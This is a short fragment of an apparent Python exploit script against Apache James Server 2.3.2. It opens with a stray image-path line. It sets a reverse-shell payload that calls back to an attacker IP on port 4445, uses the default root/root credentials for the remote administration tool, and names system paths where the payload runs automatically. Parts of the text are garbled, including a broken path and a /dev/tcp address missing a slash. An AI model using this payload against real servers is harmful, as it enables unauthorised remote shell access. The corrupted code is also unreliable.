 # Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bas
ion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = 'bash -i >& /dev/tcp10.10.14.27/4445' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'